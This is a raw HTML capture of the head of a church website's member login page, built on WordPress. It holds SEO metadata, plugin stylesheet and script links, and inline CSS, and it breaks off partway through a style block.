

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stpaulsbaptist.org/member-gateway-2/
body_size: 16757
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/07/logo.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/logo.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Member Gateway - St. Paul&#039;s Baptist Church</title>
	<link rel="canonical" href="https://stpaulsbaptist.org/member-gateway-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Member Gateway - St. Paul&#039;s Baptist Church" />
	<meta property="og:description" content="As a Member of St. Paul&#8217;s Baptist Church, you are welcome to use and become part of our St. Paul&#8217;s Baptist Church Member Gateway. Username Password Forgot Password? Sign Up This gateway gives private access to St. Paul’s staff and key church officers to see limited member information (as and when needed) and provides a [&hellip;]" />
	<meta property="og:url" content="https://stpaulsbaptist.org/member-gateway-2/" />
	<meta property="og:site_name" content="St. Paul&#039;s Baptist Church" />
	<meta property="article:publisher" content="https://www.facebook.com/spbcwc/" />
	<meta property="article:modified_time" content="2020-03-06T20:01:44+00:00" />
	<meta property="og:image" content="https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png" />
	<meta property="og:image:width" content="1914" />
	<meta property="og:image:height" content="563" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@StPaulsBaptist" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stpaulsbaptist.org/member-gateway-2/","url":"https://stpaulsbaptist.org/member-gateway-2/","name":"Member Gateway - St. Paul&#039;s Baptist Church","isPartOf":{"@id":"https://stpaulsbaptist.org/#website"},"primaryImageOfPage":{"@id":"https://stpaulsbaptist.org/member-gateway-2/#primaryimage"},"image":{"@id":"https://stpaulsbaptist.org/member-gateway-2/#primaryimage"},"thumbnailUrl":"https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png","datePublished":"2019-08-12T15:47:02+00:00","dateModified":"2020-03-06T20:01:44+00:00","breadcrumb":{"@id":"https://stpaulsbaptist.org/member-gateway-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stpaulsbaptist.org/member-gateway-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stpaulsbaptist.org/member-gateway-2/#primaryimage","url":"https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png","contentUrl":"https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png","width":1914,"height":563},{"@type":"BreadcrumbList","@id":"https://stpaulsbaptist.org/member-gateway-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stpaulsbaptist.org/"},{"@type":"ListItem","position":2,"name":"Member Gateway"}]},{"@type":"WebSite","@id":"https://stpaulsbaptist.org/#website","url":"https://stpaulsbaptist.org/","name":"St. Paul&#039;s Baptist Church","description":"","publisher":{"@id":"https://stpaulsbaptist.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stpaulsbaptist.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stpaulsbaptist.org/#organization","name":"St. Paul's Baptist Church","url":"https://stpaulsbaptist.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stpaulsbaptist.org/#/schema/logo/image/","url":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","contentUrl":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","width":181,"height":185,"caption":"St. Paul's Baptist Church"},"image":{"@id":"https://stpaulsbaptist.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spbcwc/","https://x.com/StPaulsBaptist","https://www.instagram.com/stpaulsbaptist/","https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Paul&#039;s Baptist Church &raquo; Feed" href="https://stpaulsbaptist.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fmember-gateway-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fmember-gateway-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stpaulsbaptist.org/wp-includes/css/dist/block-library/style.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://stpaulsbaptist.org/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetkit-site-css' href='https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.1.css?ver=1725975455' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-update-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.update.css?ver=1.22.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251111-174335' type='text/css' media='all' />
<link rel='stylesheet' id='tco-styles-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://stpaulsbaptist.org/wp-includes/blocks/paragraph/style.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.1.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","fes_nonce":"83a2db3c55","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.1.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.1.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://stpaulsbaptist.org/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251111-174335" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://stpaulsbaptist.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stpaulsbaptist.org/wp-json/wp/v2/pages/1175" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var $theme = {"google_analytics":"UA-152393038-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
			.pastor-book {float: left; width: 50%;}
.book-row {float: right; width: 40%; padding: 4%;}

@media (min-width: 250px) and (max-width: 766px)  { 
	.pastor-book {float: none; width: 100%;}
	.book-row {float: none; width: 90%;}
	
}


.footericon .fa-x-twitter:before {
    content: "\e61b";
    color: #1F498C;
    font-family: "Font Awesome 6 Brands" !important;
}

.fa-x-twitter:before {
    content: "\e61b";
    color: #FCCF4E;
    font-family: "Font Awesome 6 Brands" !important;
}

div#wpadminbar {
    display: none;
}
#page\#6 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
#page\#8 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
.page-id-399 h3 {
    margin: 0;
    margin-bottom: 50px !important;
}
.page-id-399 .uk-margin-medium p, 
.page-id-399 .uk-margin-medium h3 {
    display: flex;
    justify-content: center;
}
#hero-section #opening-paragraph {
    margin-top: -0px !important;
    font-size: 22px !important;
   
}

@media screen and (max-width: 767px) { 
	#opening-paragraph h2 {
    font-size: 18px;
	}
}
		</style>
		<style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li 